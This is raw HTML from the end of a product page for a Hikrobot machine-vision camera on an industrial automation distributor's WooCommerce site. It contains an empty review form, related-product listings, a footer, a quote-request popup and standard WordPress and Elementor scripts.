		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Hikrobot MV-CH120-10UM&rdquo;</h3><form action="https://www.omkarsystems.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author"></label> <input id="author" name="author" placeholder="Your Name" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email"></label> <input id="email" name="email" placeholder="Your Email" type="email" value="" size="30" required /></p>

<div class="comment-form-rating"><label for="rating">Your Rating For This Product</label><select name="rating" id="rating" required>
                <option value="">Rate&hellip;</option>
                <option value="5">Perfect</option>
                <option value="4">Good</option>
                <option value="3">Average</option>
                <option value="2">Not that bad</option>
                <option value="1">Very poor</option>
                </select></div><p class="comment-form-comment"><label for="comment"></label><textarea id="comment" name="comment" cols="45" rows="8" placeholder="Your review" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='14861' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

				<h4>Related products</h4>
		
		<div class="wgl-products-related wgl-products-wrapper columns-4">

			<div class="wgl-products appear-animation anim-slide-left">
			
				<div class="product type-product post-14573 status-publish first instock product_cat-area-scan-camera product_cat-ca-series product_cat-hikrobot product_cat-machine-vision has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="woo_product_inner_wrapper">            <div class="woo_product_image shop_media">
                <div class="picture no_effects">                        <a class="woo_post-link" href="https://www.omkarsystems.net/product/hikrobot-mv-ca017-10gc/"><img width="500" height="500" src="https://www.omkarsystems.net/wp-content/uploads/2024/01/Hikrobot-MV-CA017-10GC.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hikrobot MV-CA017-10GC" decoding="async" srcset="https://www.omkarsystems.net/wp-content/uploads/2024/01/Hikrobot-MV-CA017-10GC.webp 500w, https://www.omkarsystems.net/wp-content/uploads/2024/01/Hikrobot-MV-CA017-10GC-210x210.webp 210w, https://www.omkarsystems.net/wp-content/uploads/2024/01/Hikrobot-MV-CA017-10GC-300x300.webp 300w, https://www.omkarsystems.net/wp-content/uploads/2024/01/Hikrobot-MV-CA017-10GC-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px" />                        </a>                </div>
                <div class="wgl_woo_button_wrapper"><a href="https://www.omkarsystems.net/product/hikrobot-mv-ca017-10gc/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14573" data-quantity="1" class="button product_type_simple with-border" data-product_id="14573" data-product_sku="" aria-label="Read more about &ldquo;Hikrobot MV-CA017-10GC&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14573" class="screen-reader-text">
			</span>
</div>            </div><div class="woo_product_content"><h2 class="woocommerce-loop-product__title"><a href="https://www.omkarsystems.net/product/hikrobot-mv-ca017-10gc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hikrobot MV-CA017-10GC</a></h2>
</div></div></div>

			
				<div class="product type-product post-14528 status-publish instock product_cat-area-scan-camera product_cat-ca-series product_cat-hikrobot product_cat-machine-vision has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="woo_product_inner_wrapper">            <div class="woo_product_image shop_media">
                <div class="picture no_effects">                        <a class="woo_post-link" href="https://www.omkarsystems.net/product/hikrobot-mv-ca004-10um/"><img width="500" height="500" src="https://www.omkarsystems.net/wp-content/uploads/2024/01/Hikrobot-MV-CA004-10UM.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hikrobot MV-CA004-10UM" decoding="async" srcset="https://www.omkarsystems.net/wp-content/uploads/2024/01/Hikrobot-MV-CA004-10UM.webp 500w, https://www.omkarsystems.net/wp-content/uploads/2024/01/Hikrobot-MV-CA004-10UM-210x210.webp 210w, https://www.omkarsystems.net/wp-content/uploads/2024/01/Hikrobot-MV-CA004-10UM-300x300.webp 300w, https://www.omkarsystems.net/wp-content/uploads/2024/01/Hikrobot-MV-CA004-10UM-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px" />                        </a>                </div>
                <div class="wgl_woo_button_wrapper"><a href="https://www.omkarsystems.net/product/hikrobot-mv-ca004-10um/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14528" data-quantity="1" class="button product_type_simple with-border" data-product_id="14528" data-product_sku="" aria-label="Read more about &ldquo;Hikrobot MV-CA004-10UM&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14528" class="screen-reader-text">
			</span>
</div>            </div><div class="woo_product_content"><h2 class="woocommerce-loop-product__title"><a href="https://www.omkarsystems.net/product/hikrobot-mv-ca004-10um/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hikrobot MV-CA004-10UM</a></h2>
</div></div></div>

			
				<div class="product type-product post-14526 status-publish instock product_cat-area-scan-camera product_cat-ca-series product_cat-hikrobot product_cat-machine-vision has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="woo_product_inner_wrapper">            <div class="woo_product_image shop_media">
                <div class="picture no_effects">                        <a class="woo_post-link" href="https://www.omkarsystems.net/product/hikrobot-mv-ca004-10gm/"><img width="500" height="500" src="https://www.omkarsystems.net/wp-content/uploads/2024/01/Hikrobot-MV-CA004-10GM.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hikrobot MV-CA004-10GM" decoding="async" srcset="https://www.omkarsystems.net/wp-content/uploads/2024/01/Hikrobot-MV-CA004-10GM.webp 500w, https://www.omkarsystems.net/wp-content/uploads/2024/01/Hikrobot-MV-CA004-10GM-210x210.webp 210w, https://www.omkarsystems.net/wp-content/uploads/2024/01/Hikrobot-MV-CA004-10GM-300x300.webp 300w, https://www.omkarsystems.net/wp-content/uploads/2024/01/Hikrobot-MV-CA004-10GM-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px" />                        </a>                </div>
                <div class="wgl_woo_button_wrapper"><a href="https://www.omkarsystems.net/product/hikrobot-mv-ca004-10gm/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14526" data-quantity="1" class="button product_type_simple with-border" data-product_id="14526" data-product_sku="" aria-label="Read more about &ldquo;Hikrobot MV-CA004-10GM&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14526" class="screen-reader-text">
			</span>
</div>            </div><div class="woo_product_content"><h2 class="woocommerce-loop-product__title"><a href="https://www.omkarsystems.net/product/hikrobot-mv-ca004-10gm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hikrobot MV-CA004-10GM</a></h2>
</div></div></div>

			
				<div class="product type-product post-14577 status-publish last instock product_cat-area-scan-camera product_cat-ca-series product_cat-hikrobot product_cat-machine-vision has-post-thumbnail taxable shipping-taxable product-type-simple">
	<div class="woo_product_inner_wrapper">            <div class="woo_product_image shop_media">
                <div class="picture no_effects">                        <a class="woo_post-link" href="https://www.omkarsystems.net/product/hikrobot-mv-ca020-10gc/"><img width="500" height="500" src="https://www.omkarsystems.net/wp-content/uploads/2024/01/Hikrobot-MV-CA020-10GC.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hikrobot MV-CA020-10GC" decoding="async" srcset="https://www.omkarsystems.net/wp-content/uploads/2024/01/Hikrobot-MV-CA020-10GC.webp 500w, https://www.omkarsystems.net/wp-content/uploads/2024/01/Hikrobot-MV-CA020-10GC-210x210.webp 210w, https://www.omkarsystems.net/wp-content/uploads/2024/01/Hikrobot-MV-CA020-10GC-300x300.webp 300w, https://www.omkarsystems.net/wp-content/uploads/2024/01/Hikrobot-MV-CA020-10GC-150x150.webp 150w" sizes="(max-width: 500px) 100vw, 500px" />                        </a>                </div>
                <div class="wgl_woo_button_wrapper"><a href="https://www.omkarsystems.net/product/hikrobot-mv-ca020-10gc/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14577" data-quantity="1" class="button product_type_simple with-border" data-product_id="14577" data-product_sku="" aria-label="Read more about &ldquo;Hikrobot MV-CA020-10GC&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14577" class="screen-reader-text">
			</span>
</div>            </div><div class="woo_product_content"><h2 class="woocommerce-loop-product__title"><a href="https://www.omkarsystems.net/product/hikrobot-mv-ca020-10gc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hikrobot MV-CA020-10GC</a></h2>
</div></div></div>

			
			</div>
		</div>
	</section>
	</div>


		
	</div></div></div>
	
</main><footer class="footer clearfix" id="footer"><div class="footer_top-area"><div class="wgl-container"><div class="row-footer">		<div data-elementor-type="wp-post" data-elementor-id="228" class="elementor elementor-228" data-elementor-post-type="footer">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-914a826 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="914a826" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d3a711d" data-id="d3a711d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d813959 elementor-widget elementor-widget-wgl-header-logo" data-id="d813959" data-element_type="widget" data-widget_type="wgl-header-logo.default">
				<div class="elementor-widget-container">
					<div class="wgl-logotype-container default_logo"><a href="https://www.omkarsystems.net/"><img class="default_logo" src="https://www.omkarsystems.net/wp-content/uploads/2021/06/omkar-system-automation-logo.webp" alt="Omkar System automation logo" style="height: 45px;"></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-2ac332e elementor-widget elementor-widget-text-editor" data-id="2ac332e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p class="theme-header-font" style="margin-bottom: 7px;"><span style="color: #202020; font-weight: bold;">Address: </span>2/107, Rajashree Industrial Estate, Opp. Varun Garden, Manpada,Thane (W)-400607. Maharashtra- India</p><p class="theme-header-font" style="margin-bottom: 7px;"><span style="color: #202020; font-weight: bold;">Website: </span>www.omkarsystems.net</p><p class="theme-header-font" style="margin-bottom: 7px;"><span style="color: #202020; font-weight: bold;">Email:</span> <a href="/cdn-cgi/l/email-protection#d8bdb6a9adb1aaa198b7b5b3b9aaaba1abacbdb5abf6b6bdac"><span class="__cf_email__" data-cfemail="e2878c93978b909ba28d8f898390919b9196878f91cc8c8796">[email&#160;protected]</span></a></p><p class="theme-header-font"><span style="color: #202020; font-weight: bold;">Phone:</span> <a href="tel:+91 8976298422">+91 89762 98422</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-92d4dba" data-id="92d4dba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9461b1b elementor-widget elementor-widget-text-editor" data-id="9461b1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span class="theme-header-font" style="color: #003b49;">Brands</span>								</div>
				</div>
				<div class="elementor-element elementor-element-ad69e4d hover_links elementor-widget elementor-widget-text-editor" data-id="ad69e4d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.omkarsystems.net/harting-distributor/" class="theme-header-font" style="margin-bottom: 6px; display: block;">Harting</a></p><p><a href="https://www.omkarsystems.net/wachendorff-encoder-distributor/" class="theme-header-font" style="margin-bottom: 6px; display: block;">Wachendorff</a></p><p><a href="https://www.omkarsystems.net/pilz-distributor/" class="theme-header-font" style="margin-bottom: 6px; display: block;">Pilz</a></p><p><a href="https://www.omkarsystems.net/baumer-distributor/" class="theme-header-font" style="margin-bottom: 6px; display: block;">Baumer</a></p><p><a href="https://www.omkarsystems.net/reer-distributor-in-india/">Reer India</a></p><p><a href="https://www.omkarsystems.net/wiska-distributor/" class="theme-header-font" style="display: block; margin-bottom: 6px;">Wiska</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-400d636" data-id="400d636" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5873a7a hover_links elementor-widget elementor-widget-text-editor" data-id="5873a7a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.omkarsystems.net/hikrobot-camera/" class="theme-header-font" style="margin-bottom: 6px; display: block;">HikRobot</a></p><p><a href="https://www.omkarsystems.net/studer-cables/">Studer Cable</a></p><p><a href="https://www.omkarsystems.net/emis-filter-distributor/" class="theme-header-font" style="margin-bottom: 6px; display: block;">EMIS India</a></p><p><a href="https://www.omkarsystems.net/pizzato/">Pizzato</a></p><p><a href="https://www.omkarsystems.net/precizika-metrology/" class="theme-header-font" style="margin-bottom: 6px; display: block;">Precizika</a></p><p><a href="https://www.omkarsystems.net/omkar-systems/" class="theme-header-font" style="margin-bottom: 6px; display: block;">Omkar Systems</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-469cd11" data-id="469cd11" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4adf80 elementor-widget elementor-widget-text-editor" data-id="e4adf80" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span class="theme-header-font" style="color: #003b49;">Solutions</span>								</div>
				</div>
				<div class="elementor-element elementor-element-795483b hover_links elementor-widget elementor-widget-text-editor" data-id="795483b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.omkarsystems.net/solutions/machine-vision-inspection/" class="theme-header-font" style="margin-bottom: 6px; display: block;">Machine Vision Inspection</a></p><p><a href="https://www.omkarsystems.net/solutions/agv-mobile-robots/" class="theme-header-font" style="margin-bottom: 6px; display: block;">AGV / Mobile Robots</a></p><p><a href="https://www.omkarsystems.net/hhs-hot-melt-gluing-systems/">HHS Gluing System</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-28eb222" data-id="28eb222" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a46b3b1 elementor-widget elementor-widget-text-editor" data-id="a46b3b1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span class="theme-header-font" style="color: #003b49;">Quick Links</span>								</div>
				</div>
				<div class="elementor-element elementor-element-6e99a5c hover_links elementor-widget elementor-widget-text-editor" data-id="6e99a5c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="https://www.omkarsystems.net/about-us/" class="theme-header-font" style="margin-bottom: 6px; display: block;">About Us</a>

<a href="https://www.omkarsystems.net/blogs/" class="theme-header-font" style="margin-bottom: 6px; display: block;">Blogs</a>

<a href="https://www.omkarsystems.net/careers/" class="theme-header-font" style="margin-bottom: 6px; display: block;">Careers</a>

<a href="https://www.omkarsystems.net/contact-us/" class="theme-header-font" style="margin-bottom: 6px; display: block;">Contact Us</a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-afe20d3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="afe20d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ea96233" data-id="ea96233" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8ca23d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a8ca23d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b55b33e elementor-widget elementor-widget-text-editor" data-id="b55b33e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span class="theme-header-font">Copyright © 2025 -Omkar Systems. Website Design By <a href="https://parigh.com/" target="_blank" rel="noopener">Parigh Technologies</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></footer>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/transmax/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="8831" class="elementor elementor-8831 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.5&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5b3c236c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5b3c236c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3b38e37c wgl-add-backdrop-filter" data-id="3b38e37c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7de42d1 elementor-view-stacked elementor-shape-square elementor-absolute elementor-widget elementor-widget-icon" data-id="7de42d1" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="b1ea896d-2606-4fe8-a7ee-5d442242b93d" data-name="Layer 1" viewBox="0 0 32.8281 33.8281"><polygon points="32.828 1.391 31.391 0 16.414 15.476 1.437 0 0 1.391 15.022 16.914 0 32.438 1.437 33.828 16.414 18.352 31.391 33.828 32.828 32.438 17.806 16.914 32.828 1.391"></polygon></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7a58ddb4" data-id="7a58ddb4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd00c66 elementor-widget elementor-widget-heading" data-id="fd00c66" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Quick quote</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-64ec589c elementor-button-align-start elementor-mobile-button-align-stretch elementor-widget__width-initial elementor-widget elementor-widget-form" data-id="64ec589c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;80&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name=" Contact Form" aria-label=" Contact Form">
			<input type="hidden" name="post_id" value="8831"/>
			<input type="hidden" name="form_id" value="64ec589c"/>
			<input type="hidden" name="referer_title" value="Machine Vision Inspection" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-company elementor-col-50">
												<label for="form-field-company" class="elementor-field-label elementor-screen-only">
								Company Name							</label>
														<input size="1" type="text" name="form_fields[company]" id="form-field-company" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Company Name">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-Address elementor-col-50">
												<label for="form-field-Address" class="elementor-field-label elementor-screen-only">
								Address							</label>
														<input size="1" type="text" name="form_fields[Address]" id="form-field-Address" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Address">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Contact Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Contact Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-number elementor-col-50">
												<label for="form-field-number" class="elementor-field-label elementor-screen-only">
								Contact Number							</label>
														<input size="1" type="text" name="form_fields[number]" id="form-field-number" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Contact Number">
											</div>
								<div class="elementor-field-type-select elementor-field-group elementor-column elementor-field-group-Segments elementor-col-50 elementor-field-required">
												<label for="form-field-Segments" class="elementor-field-label elementor-screen-only">
								 Your Segments							</label>
								<div class="elementor-field elementor-select-wrapper remove-before ">
			<div class="select-caret-down-wrapper">
				<i aria-hidden="true" class="eicon-caret-down"></i>			</div>
			<select name="form_fields[Segments]" id="form-field-Segments" class="elementor-field-textual elementor-size-md" required="required">
									<option value="Segments">Segments</option>
									<option value="OEM">OEM</option>
									<option value="Control Panel Manufacturer">Control Panel Manufacturer</option>
									<option value="End User">End User</option>
									<option value="Projects">Projects</option>
									<option value="Trader">Trader</option>
									<option value="Others">Others</option>
									<option value=""></option>
							</select>
		</div>
						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-requirements elementor-col-100 elementor-field-required">
												<label for="form-field-requirements" class="elementor-field-label elementor-screen-only">
								requirements							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-md" name="form_fields[requirements]" id="form-field-requirements" rows="4" placeholder="Your requirements" required="required"></textarea>				</div>
								<div class="elementor-field-type-recaptcha elementor-field-group elementor-column elementor-field-group-recaptcha elementor-col-100">
					<div class="elementor-field" id="form-field-recaptcha"><div class="elementor-g-recaptcha" data-sitekey="6LfuE5srAAAAANAZqsq--b7HDFCItNC1xJ_yth2A" data-type="v2_checkbox" data-theme="light" data-size="normal"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-80 e-form__buttons">
					<button class="elementor-button elementor-size-xs" type="submit" id="button">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Request an Estimate</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-717906f1" data-id="717906f1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Hikrobot","@id":"https://www.omkarsystems.net/product-category/hikrobot/"}},{"@type":"ListItem","position":2,"item":{"name":"Machine Vision","@id":"https://www.omkarsystems.net/product-category/hikrobot/machine-vision/"}},{"@type":"ListItem","position":3,"item":{"name":"Area Scan Camera","@id":"https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/"}},{"@type":"ListItem","position":4,"item":{"name":"CH Series","@id":"https://www.omkarsystems.net/product-category/hikrobot/machine-vision/area-scan-camera/ch-series/"}},{"@type":"ListItem","position":5,"item":{"name":"Hikrobot MV-CH120-10UM","@id":"https://www.omkarsystems.net/product/hikrobot-mv-ch120-10um/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.omkarsystems.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8831-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/css/post-8831.css?ver=1768564559' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.omkarsystems.net/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748249904' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://www.omkarsystems.net/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1748249906' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.omkarsystems.net/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.omkarsystems.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.omkarsystems.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
